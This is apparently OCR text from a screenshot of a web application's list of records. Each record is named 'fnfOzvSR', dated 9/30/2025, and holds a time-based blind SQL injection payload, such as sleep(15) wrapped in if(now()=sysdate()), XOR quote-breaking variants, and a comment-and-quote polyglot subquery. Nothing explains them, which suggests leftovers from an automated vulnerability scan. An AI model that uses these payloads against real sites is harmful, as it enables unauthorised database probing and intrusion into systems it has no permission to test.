
fnfOzvSR
Created on:
9/30/2025 2:05 PM
555*if(now()=sysdate(),sleep(15),0)
fnfOzvSR
Created on:
9/30/2025 2:05 PM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
9/30/2025 2:05 PM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
9/30/2025 2:05 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
9/30/2025 2:05 PM